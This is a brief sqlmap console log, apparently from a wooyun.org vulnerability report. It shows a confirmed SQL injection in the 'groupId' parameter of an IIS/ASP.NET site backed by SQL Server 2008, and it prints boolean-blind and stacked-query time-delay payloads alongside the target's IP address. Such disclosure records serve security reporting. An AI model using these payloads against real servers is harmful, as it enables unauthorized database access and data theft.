 管理员: sqlmap
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) re
quests:
---
Parameter: groupId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=1 AND 1388=1388

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: groupId=1;WAITFOR DELAY '0:0:5'--
---
[11:35:09] [INFO] testing Microsoft SQL Server
[11:35:10] [INFO] confirming Microsoft SQL Server
[11:35:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:35:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.176.168.75'
[*] shutting down at 11:35:14
C:\Python27\sqlmap>
www.wooyun.org